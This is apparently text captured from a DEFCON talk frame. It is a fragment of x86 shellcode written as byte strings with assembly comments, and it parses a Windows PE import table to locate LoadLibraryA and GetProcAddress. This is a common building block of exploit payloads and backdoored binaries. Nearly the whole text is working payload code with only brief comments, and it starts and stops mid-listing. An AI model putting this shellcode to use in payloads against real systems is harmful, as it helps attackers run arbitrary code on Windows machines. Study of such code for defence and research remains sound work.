 DEFCON
DEFC
DEFCON
DEFC
DEFCON
#setBounds:
#;this is needed as the parsing could lead to eax ptr's to unreadable addresses
"\x8b\x57\x10" # mov edx, dword ptr [edi + 0x10] ;Point to API name
"\x03\xd3" # add edx, ebx ;Adjust to in memory offset
"\x8b\x37" # mov esi, dword ptr [edi] ;Set ESI to the Named Import base
"\x03\xf3" # add esi, ebx ;Adjust to in memory offset
"\x8b\xca" # mov ecx, edx ;Mov in memory offset to ecx
"\x81\xc1\x00\x00\xff\x00" # add ecx, 0xFF0000 ;Set an upper bounds for reading
"\x33\xed" # xor ebp, ebp ;Zero ebp for thunk offset
#findAPI:
"\x8b\x06" # mov eax, dword ptr [esi] ;Mov pointer to Named Imports
"\x03\xc3" # add eax, ebx ;Find in memory offset
"\x83\xc0\x02" # add eax, 2 ;Adjust to ASCII name start
"\x3b\xc8" # cmp ecx, eax ;Check if over bounds
"\x72\x18" # jb 0x1066 ;If not over, don't jump to increment
"\x3b\xc2" # cmp eax, edx ;Check if under Named import
"\x72\x14" # jb 0x1066 ;If not over, don't jump to increment
"\x3e\x8b\x7c\x24\x04" # mov edi, dword ptr ds:[esp + 4] ;Move API name to edi
"\x39\x38" # cmp dword ptr [eax], edi ;Check first 4 chars
"\x75\x0b" # jne 0x1066 ;If not a match, jump to increment
"\x3e\x8b\x7c\x24\x08" # mov edi, dword ptr ds:[esp + 8] ;Move API 2nd named part to edi
"\x39\x78\x08" # cmp dword ptr [eax + 8], edi ;Check next 4 chars
"\x75\x01" # jne 0x1066 ;If not a match, jump to increment
"\xc3" # ret ;If a match, ret
#Increment:
"\x83\xc5\x04" # add ebp, 4 ;inc offset
"\x83\xc6\x04" # add esi, 4 ;inc to next name
"\xeb\xd5" # jmp 0x1043 ;jmp findAPI
#loadAPIs
"\x68\x61\x72\x79\x41" # push 0x41797261 ;aryA
"\x68\x4c\x6f\x61\x64" # push 0x64616f4c ;Load
"\xe8\xb3\xff\xff\xff" # call 0x1032 ;call setBounds
"\x03\xd5" # add edx, ebp ;In memory offset of API thunk
"\x83\xc4\x08" # add ESP, 8 ;Move stack to import base addr
"\x5f" # pop edi ;restore import base addr for parsing
"\x52" # push edx ;save LoadLibraryA thunk address on stack
"\x68\x64\x64\x72\x65" # push 0x65726464 ;ddre
"\x68\x47\x65\x74\x50" # push 0x50746547 ;Getp
"\xe8\x9d\xff\xff\xff" # call 0x1032 ;call setBounds
"\x03\xd5" # add edx, ebp ;
"\x5d" # pop ebp ;
"\x5d" # pop ebp ;
"\x5b" # pop ebx ;Pop LoadlibraryA thunk addr into ebx
"\x8b\xca" # mov ecx, edx ;Move GetProcaddress thunk addr into ecx
)
# LOADLIBA in EBX
# GETPROCADDR in ECX